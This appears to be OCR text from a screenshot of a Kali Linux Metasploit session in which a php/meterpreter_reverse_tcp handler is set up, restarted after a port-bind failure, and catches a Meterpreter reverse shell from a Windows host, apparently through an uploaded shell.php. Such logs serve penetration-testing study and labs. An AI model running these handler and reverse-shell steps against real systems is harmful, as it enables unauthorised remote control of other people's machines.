 65/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Other Bookmarks
/*
root@kali: /home/kali
File Actions Edit View Help
[-] Meterpreter session 9 is not valid and will be closed
Interrupt: use the 'exit' command to quit
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter_reverse_tcp
[*] Payload handler running as background job 6.
[-] Handler failed to bind to 0.0.0.0:4455:- -
[-] Handler failed to bind to 0.0.0.0:4455:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4455).
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter_reverse_tcp
[*] Payload handler running as background job 7.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > [*] Meterpreter session 10 opened ) at 2022-04-12 11:56:46 -04
0
msf6 > session
[-] Unknown command: session
msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
10 meterpreter php/windows test @ DESKTOP-CAP6G0L (192.16
msf6 >